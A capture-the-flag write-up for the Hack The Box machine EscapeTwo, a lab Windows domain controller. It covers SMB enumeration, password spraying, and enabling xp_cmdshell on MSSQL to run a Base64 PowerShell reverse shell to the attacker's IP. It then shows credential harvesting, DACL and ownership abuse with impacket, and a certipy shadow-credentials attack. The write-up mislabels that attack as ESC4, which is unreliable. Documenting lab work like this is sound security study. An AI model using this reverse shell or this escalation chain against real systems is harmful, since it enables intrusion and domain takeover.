HTB EscapeTwo Writeup
Writeup on HTB Season 7 EscapeTwo. The target is a Windows Machine and rated as Easy, but honestly it feels more like a Medium difficulty box xD.
Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
└─$ nmap -sV -A -p- 10.10.11.51 > nmap.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-11 12:29 +08
Nmap scan report for 10.10.11.51
Host is up (0.061s latency).
Not shown: 65512 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-11 04:15:16Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-02-11T04:16:55+00:00; -16m48s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-11T04:16:55+00:00; -16m48s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.10.11.51:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-02-11T02:09:44
|_Not valid after: 2055-02-11T02:09:44
|_ssl-date: 2025-02-11T04:16:55+00:00; -16m48s from scanner time.
| ms-sql-ntlm-info:
| 10.10.11.51:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-11T04:16:55+00:00; -16m48s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-02-11T04:16:55+00:00; -16m48s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49689/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49691/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49722/tcp open msrpc Microsoft Windows RPC
49743/tcp open msrpc Microsoft Windows RPC
49810/tcp open msrpc Microsoft Windows RPC
Nmap Scan Summary
| Host Information | Description |
|---|---|
| Operating System | Microsoft Windows Server 2019 |
| Domain | sequel.htb |
| Host Name | DC01.sequel.htb |
| Port | Service | Description |
|---|---|---|
| 53/tcp | DNS | Simple DNS Plus |
| 88/tcp | Kerberos | Windows Kerberos Authentication |
| 135/tcp | RPC | Microsoft Windows RPC |
| 139/tcp | NetBIOS | NetBIOS Session Service |
| 389/tcp | LDAP | Active Directory LDAP |
| 445/tcp | SMB | Microsoft SMB (Signing Required) |
| 464/tcp | Kerberos | Kerberos Password Service |
| 593/tcp | RPC over HTTP | Windows RPC over HTTP |
| 636/tcp | Secure LDAP | Active Directory LDAP (SSL) |
| 1433/tcp | MS-SQL | Microsoft SQL Server 2019 |
| 3268/tcp | LDAP | Global Catalog Service |
| 3269/tcp | Secure LDAP | Global Catalog Service (SSL) |
| 9389/tcp | .NET Message Framing | Active Directory Web Services |
| 47001/tcp | HTTP | Microsoft HTTP API |
Hosts File
Add these two lines to /etc/hosts
1
2
10.10.11.51 sequel.htb
10.10.11.51 DC01.sequel.htb
Foothold
As is common in real life Windows pentests, you will start this box with credentials for the following account:
rose/KxEPkKe6R8su.
SMB Enumeration

Using the given credentials rose/KxEPkKe6R8su, I used NetExec to list the shares available for user rose.
1
nxc smb 10.10.11.51 -u rose -p KxEPkKe6R8su --shares
In Accounting Department shares, there is two files that we can retrieve:
- accounting_2024.xlsx
- accounts.xlsx
In order to retrieve it I will use smbclient.
1
smbclient '//10.10.11.51/Accounting Department' -U rose%KxEPkKe6R8su
.xlsx files can be treated as a ZIP archive file. Inside there are multiple folders and files that stores data, formatting and settings.
Unzipping accounts.xlsx gives us sharedStrings.xml which contains a few credentials that we could probably use later on.
| First Name | Last Name | Username | Password | |
|---|---|---|---|---|
| Angela | Martin | angela@sequel.htb | angela | 0fwz7Q4mSpurIt99 |
| Oscar | Martinez | oscar@sequel.htb | oscar | 86LxLBMgEWaKUnBG |
| Kevin | Malone | kevin@sequel.htb | kevin | Md9Wlq1E5bZnVDVo |
| - | - | sa@sequel.htb | sa | MSSQLP@ssw0rd! |
Credential Enumeration
I created a list of passwords and attempted password spraying against all users which resulted in one successful authentication : oscar / 86LxLBMgEWaKUnBG.
1
nxc smb 10.10.11.51 -u USERNAME -p passwd.txt
Finding Vulnerability : Enabling xp_cmdshell

Using sa credentials. I can log in to the MSSQL Service as an Admin.
SA or System Administrator account is a built-in superuser account in MSSQL with full administrative privileges and should be disabled if not needed.
To exploit MSSQL and enable xp_cmdshell I referred to this site.
1
2
3
4
5
6
7
8
SQL (sa dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> RECONFIGURE;
SQL (sa dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> RECONFIGURE;

Now we can send reverse shell payload generated from RevShell Generator. I used Base64 PowerShell #3. Setup the listener as well.
1
SQL (sa dbo@master)> EXEC xp_cmdshell 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAzADYAIgAsADEAMwAzADcAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA'
We are in !
In C:\ there is folder SQL2019.
1
2
3
4
5
6
7
8
9
10
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/5/2022 12:03 PM PerfLogs
d-r--- 1/4/2025 7:11 AM Program Files
d----- 6/9/2024 8:37 AM Program Files (x86)
d----- 6/8/2024 3:07 PM SQL2019
d-r--- 6/9/2024 6:42 AM Users
d----- 1/4/2025 8:10 AM Windows
In the folder I found sql-Configuration.INI which is an SQL configuration file.
1
2
3
4
5
6
7
8
PS C:\SQL2019\ExpressAdv_ENU> cat sql-Configuration.INI
# Code snippets
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
SECURITYMODE="SQL"
SAPWD="MSSQLP@ssw0rd!"

There’s another credential of user sql_svc / WqSZAF6CysDQbGb3. With this password I’m going to try another password spraying with a list of users that we got earlier.
1
nxc smb 10.10.11.51 -u users.txt -p WqSZAF6CysDQbGb3 --verbose

It matched a user ryan. We can now try to log in as ryan using Evil-WinRM.

User Flag
The flag is located at Desktop.
1
evil-winrm -i 10.10.11.51 -u ryan -p WqSZAF6CysDQbGb3
Privilege Escalation (Domain Compromise)
BloodHound

I tried running bloodhound on the target using ryan’s credential.
Clarification : Since I’m running WSL, I can’t directly modify my system’s time and date to match the target’s. So, I used
faketimeto synchronize my time and date before running an authentication request that relies on Kerberos time synchronization.
1
bloodhound-python -u 'ryan' -p 'WqSZAF6CysDQbGb3' -d sequel.htb -dc DC01.sequel.htb -ns 10.10.11.51 -c All

With the extracted data we will start up BloodHound GUI and upload everything. We will look at every nodes here.
It seems like Ryan has WriteOwner permission on Certificate Authority user (ca_svc). This means that Ryan can modify or take ownership of the ca_svc account. We could potentially exploit this and privilege escalate.
Grant Ownership
Firstly, I will change the ownership of ca_svc accoutnt to ryan. This set the ryan as the owner of ca_svc object and has full control over it.
1
2
3
4
5
6
7
└─$ impacket-owneredit -action write -new-owner ryan -target ca_svc sequel.htb/ryan:WqSZAF6CysDQbGb3
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!
Grant Rights
DACL (Discretionary Access Control List) controls who can do what to an object in Active Directory. By giving FullControl to ryan we can use it to privilege escalate.
1
2
3
4
└─$ impacket-dacledit -action write -rights FullControl -principal ryan -target ca_svc sequel.htb/ryan:WqSZAF6CysDQbGb3
[*] DACL backed up to dacledit-20250213-121847.bak
[*] DACL modified successfully!

Shadow Credentials Attack (ESC4)
ESC4 abuses the Key Credentials property of Active Directory accounts, allowing an attacker to authenticate as another user using a certificate-based authentication bypass.
This attack will add malicious Key Credential to ca_svc and allows ryan to authenticate as ca_svc using certificate instead of a password.

1
certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account ca_svc -dc-ip 10.10.11.51
Now we retrieved NT Hash for ca_svc.
